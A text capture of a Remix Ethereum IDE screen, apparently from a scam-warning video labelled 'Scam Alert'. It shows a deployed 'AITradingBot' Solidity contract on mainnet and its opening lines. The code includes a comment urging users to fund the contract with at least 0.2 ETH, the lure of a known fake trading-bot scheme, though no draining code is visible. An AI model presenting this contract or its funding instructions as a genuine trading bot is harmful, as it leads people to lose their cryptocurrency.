 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x498...165fE (1.0433164836...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts 1
AITRADINGBOT AT 0XF24...6CI
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21 receive() external payable {} undefined gas
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28 /*
29 * @dev Find newly deployed contracts on Uniswap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
0
Listen on all transactions
Filter with transaction hash or address
[block:22243719 txIndex:35] from: 0x498...165fe to: AITradingBot.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x6a4...9c9b5
Debug
view on Etherscan view on Blockscout
>
TYLER
YOUNG
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enabled)